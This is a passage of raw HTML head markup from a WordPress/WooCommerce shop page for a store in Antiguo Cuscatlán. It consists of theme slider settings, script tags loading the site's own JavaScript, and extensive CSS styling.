_sliderSettings = {"slideRewind":true,"slideAutoplay":true,"sliderShowPlayPause":false,"slideDuration":2800,"slideProgressBar":false,"slideProgressBarHeight":"6","slideAnimationDuration":1000,"slideAnimateOut":"slideOutLeft","slideAnimateIn":"slideInRight","slideNavigation":true,"slideGroupNavigation":false,"slidePrevNextButtons":true,"slidePrevNextButtonsPosition":"center","slidePrevNextButtonsOffsetTop":0,"slidePrevNextButtonsOffsetCenter":0,"slidePrevNextButtonsOffsetBottom":0,"slidePrevNextButtonsStyle":"square-slider-button","slidePrevNextButtonsSize":"0","slidePrevButtonIcon":"fa-angle-left","slideNextButtonIcon":"fa-angle-right","slideAutoplayButtonPosition":"right bottom","slideAutoplayButtonOffsetTop":0,"slideAutoplayButtonOffsetBottom":0,"slideAutoplayButtonStyle":"square","slideAutoplayButtonSize":42,"slidePauseButtonIcon":"fa-pause","slidePlayButtonIcon":"fa-play","slidePagination":true,"slidePaginationPosition":"bottom","slidePaginationShapesType":"small-circles","slideOverlappable":true,"slideOverlapWith":0,"slideBottomArrowOffset":5,"IEDetected":false};

//# sourceURL=mesmerize-slider-custom-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9" id="mesmerize-slider-custom-js-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://importessv.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/assets/js/woo.js?ver=1.6.129" id="mesmerize-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://importessv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://importessv.com/wp-json/wp/v2/product_tag/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://importessv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://importessv.com/wp-admin/admin-ajax.php';
    </script>
<!--buffer start custom--!>
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	    <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #FFF; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #FFFFFF; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #C62828; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #C62828; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #F3E30E; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #F3E30E; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FFFFFF; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
    <style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:;}</style>
        <style data-name="header-slider-content">
        
/*** {slide - 0} ***/


#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-0 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-0 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-0 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-0 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-0 h1.slide-title {font-family:Muli;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
font-weight:300;
font-style:normal;
}
@media (max-width:768px){ #header-slides-container #header-slide-0 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-0 h1.slide-title {
margin-top:10px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
/*** {slide - 1552427300201} ***/


#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-1552427300201 h1.slide-title {font-family:Muli;
font-weight:300;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-1552427300201 h1.slide-title {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}


#header-slides-container #header-slide-1552427300201 .slide-subtitle {font-family:Muli;
font-weight:300;
font-size:1.4em;
line-height:130%;
letter-spacing:0px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 .slide-subtitle {     font-size:1.4em; }}

#header-slides-container #header-slide-1552427300201 .slide-subtitle {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .slide-subtitle2 {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
        /*FINISHED*/
    </style>
                    <style data-name="header-slide-0-overlay">
                    #header-slides-container #header-slide-0.color-overlay:before {
                        background: #000000;
                        opacity: 0.56;
                    }
                </style>
                                <style data-name="header-slide-1552427300201-overlay">
                    #header-slides-container #header-slide-1552427300201.color-overlay:before {
                        background: #343a40;
                        opacity: 0.5;
                    }
                </style>
                        <style>
            .header-with-slider-wrapper .header-homepage            .split-header {
                display: none;
            }
        </style>
            <style data-name="slider-overlap">
        @media only screen and (min-width: 768px) {
            .mesmerize-front-page-with-slider.overlap-first-section .header-with-slider-wrapper .header-homepage {
                padding-bottom: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .content {
                position: relative;
                z-index: 10;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
                margin-top: -0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section [data-overlap]:first-of-type {
                padding-top: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section #customDots {
                bottom: 0px;
            }
        }
    </style>
    
    <style>
        .header-slider-navigation        .owl-nav .owl-autoplay i {
            color: #ffffff;
        }

        .header-slider-navigation        .owl-nav .owl-autoplay.is-playing i {
            color: rgba(255,255,255,0.8);
        }
    </style>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-homepage.color-overlay {
    padding-top: 50px;
}

/*.fl-builder-content a.fl-button *, .fl-builder-content a.fl-button:visited * {
    color: #fff;
}*/		</style>
		        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://importessv.com/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#c62828; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#DA3C3C; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#c62828; border-color:#c62828; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#c62828; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#c62828; color:#c62828; } .tags-list a:hover{ border-color:#c62828; background-color:#c62828; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #c62828; } p.color1{ color : #c62828; } span.color1{ color : #c62828; } h1.color1{ color : #c62828; } h2.color1{ color : #c62828; } h3.color1{ color : #c62828; } h4.color1{ color : #c62828; } h5.color1{ color : #c62828; } h6.color1{ color : #c62828; } .card.bg-color1, .bg-color1{ background-color:#c62828; } a.color1:not(.button){ color:#c62828; } a.color1:not(.button):hover{ color:#DA3C3C; } button.color1, .button.color1{ background-color:#c62828; border-color:#c62828; } button.color1:hover, .button.color1:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color1, .button.outline.color1{ background:none; border-color:#c62828; color:#c62828; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color1{ color:#c62828; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.color1{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.bordered.color1{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#c62828; } .checked.decoration-color1 li:before { color:#c62828; } .stared.decoration-color1 li:before { color:#c62828; } .card.card-color1{ background-color:#c62828; } .card.bottom-border-color1{ border-bottom-color: #c62828; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color1{ border-color: #c62828; } .circle-counter.color1 .circle-bar{ stroke: #c62828; } p.color2{ color : #bd4f35; } span.color2{ color : #bd4f35; } h1.color2{ color : #bd4f35; } h2.color2{ color : #bd4f35; } h3.color2{ color : #bd4f35; } h4.color2{ color : #bd4f35; } h5.color2{ color : #bd4f35; } h6.color2{ color : #bd4f35; } .card.bg-color2, .bg-color2{ background-color:#bd4f35; } a.color2:not(.button){ color:#bd4f35; } a.color2:not(.button):hover{ color:#D16349; } button.color2, .button.color2{ background-color:#bd4f35; border-color:#bd4f35; } button.color2:hover, .button.color2:hover{ background-color:#D16349; border-color:#D16349; } button.outline.color2, .button.outline.color2{ background:none; border-color:#bd4f35; color:#bd4f35; } button.outline.color2:hover, .button.outline.color2:hover{ background:none; border-color:rgba(189,79,53,0.7); color:rgba(189,79,53,0.9); } i.fa.color2{ color:#bd4f35; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.color2{ background-color:#bd4f35; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.bordered.color2{ background-color:#bd4f35; color: #ffffff; } .top-right-triangle.color2{ border-right-color:#bd4f35; } .checked.decoration-color2 li:before { color:#bd4f35; } .stared.decoration-color2 li:before { color:#bd4f35; } .card.card-color2{ background-color:#bd4f35; } .card.bottom-border-color2{ border-bottom-color: #bd4f35; } .grad-180-transparent-color2{  background-image: linear-gradient(180deg, rgba(189,79,53,0) 0%, rgba(189,79,53,0) 50%, rgba(189,79,53,0.6) 78%, rgba(189,79,53,0.9) 100%) !important; } .border-color2{ border-color: #bd4f35; } .circle-counter.color2 .circle-bar{ stroke: #bd4f35; } p.color3{ color : #f3e30e; } span.color3{ color : #f3e30e; } h1.color3{ color : #f3e30e; } h2.color3{ color : #f3e30e; } h3.color3{ color : #f3e30e; } h4.color3{ color : #f3e30e; } h5.color3{ color : #f3e30e; } h6.color3{ color : #f3e30e; } .card.bg-color3, .bg-color3{ background-color:#f3e30e; } a.color3:not(.button){ color:#f3e30e; } a.color3:not(.button):hover{ color:#FFF722; } button.color3, .button.color3{ background-color:#f3e30e; border-color:#f3e30e; } button.color3:hover, .button.color3:hover{ background-color:#FFF722; border-color:#FFF722; } button.outline.color3, .button.outline.color3{ background:none; border-color:#f3e30e; color:#f3e30e; } button.outline.color3:hover, .button.outline.color3:hover{ background:none; border-color:rgba(243,227,14,0.7); color:rgba(243,227,14,0.9); } i.fa.color3{ color:#f3e30e; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.color3{ background-color:#f3e30e; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.bordered.color3{ background-color:#f3e30e; color: #ffffff; } .top-right-triangle.color3{ border-right-color:#f3e30e; } .checked.decoration-color3 li:before { color:#f3e30e; } .stared.decoration-color3 li:before { color:#f3e30e; } .card.card-color3{ background-color:#f3e30e; } .card.bottom-border-color3{ border-bottom-color: #f3e30e; } .grad-180-transparent-color3{  background-image: linear-gradient(180deg, rgba(243,227,14,0) 0%, rgba(243,227,14,0) 50%, rgba(243,227,14,0.6) 78%, rgba(243,227,14,0.9) 100%) !important; } .border-color3{ border-color: #f3e30e; } .circle-counter.color3 .circle-bar{ stroke: #f3e30e; } p.color4{ color : #7ccab3; } span.color4{ color : #7ccab3; } h1.color4{ color : #7ccab3; } h2.color4{ color : #7ccab3; } h3.color4{ color : #7ccab3; } h4.color4{ color : #7ccab3; } h5.color4{ color : #7ccab3; } h6.color4{ color : #7ccab3; } .card.bg-color4, .bg-color4{ background-color:#7ccab3; } a.color4:not(.button){ color:#7ccab3; } a.color4:not(.button):hover{ color:#90DEC7; } button.color4, .button.color4{ background-color:#7ccab3; border-color:#7ccab3; } button.color4:hover, .button.color4:hover{ background-color:#90DEC7; border-color:#90DEC7; } button.outline.color4, .button.outline.color4{ background:none; border-color:#7ccab3; color:#7ccab3; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(124,202,179,0.7); color:rgba(124,202,179,0.9); } i.fa.color4{ color:#7ccab3; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.color4{ background-color:#7ccab3; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.bordered.color4{ background-color:#7ccab3; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#7ccab3; } .checked.decoration-color4 li:before { color:#7ccab3; } .stared.decoration-color4 li:before { color:#7ccab3; } .card.card-color4{ background-color:#7ccab3; } .card.bottom-border-color4{ border-bottom-color: #7ccab3; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(124,202,179,0) 0%, rgba(124,202,179,0) 50%, rgba(124,202,179,0.6) 78%, rgba(124,202,179,0.9) 100%) !important; } .border-color4{ border-color: #7ccab3; } .circle-counter.color4 .circle-bar{ stroke: #7ccab3; } p.color7{ color : #c62828; } span.color7{ color : #c62828; } h1.color7{ color : #c62828; } h2.color7{ color : #c62828; } h3.color7{ color : #c62828; } h4.color7{ color : #c62828; } h5.color7{ color : #c62828; } h6.color7{ color : #c62828; } .card.bg-color7, .bg-color7{ background-color:#c62828; } a.color7:not(.button){ color:#c62828; } a.color7:not(.button):hover{ color:#DA3C3C; } button.color7, .button.color7{ background-color:#c62828; border-color:#c62828; } button.color7:hover, .button.color7:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color7, .button.outline.color7{ background:none; border-color:#c62828; color:#c62828; } button.outline.color7:hover, .button.outline.color7:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color7{ color:#c62828; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.color7{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.bordered.color7{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color7{ border-right-color:#c62828; } .checked.decoration-color7 li:before { color:#c62828; } .stared.decoration-color7 li:before { color:#c62828; } .card.card-color7{ background-color:#c62828; } .card.bottom-border-color7{ border-bottom-color: #c62828; } .grad-180-transparent-color7{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color7{ border-color: #c62828; } .circle-counter.color7 .circle-bar{ stroke: #c62828; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
                <style data-name="woocommerce-colors">
        

.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}

    </style>
    </head>

<body class="archive tax-product_tag term-portable term-293 wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro woocommerce woocommerce-page woocommerce-no-js mesmerize-inner-page mesmerize-front-page-with-slider page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Centro comercial La Gran Vía, edificio 6, 1°nivel, local 2
503 Antiguo Cuscatlán</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
